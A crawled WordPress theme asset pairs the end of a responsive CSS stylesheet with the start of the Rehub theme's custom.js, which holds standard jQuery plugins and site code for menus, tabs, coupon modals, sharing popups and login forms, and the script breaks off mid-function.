.def-carousel.shop_carousel ul.gallery-pics li{ min-height: 100px}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.media_carousel a{ font-size:12px; line-height: 15px; display: inline-block;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.def-carousel.shop_carousel ul.gallery-pics li{  margin: 0 22px; min-height: 476px }
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.columns figure .sidecol-overlay h3 { font-size: 18px }
.side-twocol .columns { height: 175px; }
.side-twocol img { height: 175x; width: 100% }
.side-twocol .columns .sidecol-overlay { height: 175px }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.news_block .big_img .video_overlay span { font-size: 10px; margin-bottom: 5px; }
.news_block .big_img .video_overlay h3 { font-size: 18px; line-height: 18px }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.home_carousel{ margin: 15px 0 25px 0}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
ul.page-numbers li a, ul.page-numbers li span{ font-size:12px;}
.def-carousel.shop_carousel ul.gallery-pics li{  margin: 0 9px }
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3
body_size: 12282
content:
/*
	Author: Igor Sunzharovskyi.
	Author URI: http://sizam-design.com/
*/


/****** Helper JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)

/***** BASIC CUSTOM JS *****/

jQuery(document).ready(function($) {
   'use strict';
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }         
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* gallery hover */
	$(".gallery-pics li").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });


   /* scroll to # */
   $('.rehub_scroll, #c_menu a').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
      } 
      else {
         var target = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = target;
      });
   });	
	
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){		
		event.preventDefault();
		$('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
	});
    
  	/* widget dropdown */
  	$('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
	   $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });	

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });     	

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      });      
   });   

   //fix for VC responsive sidebar
   $('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').parent().parent().parent().addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
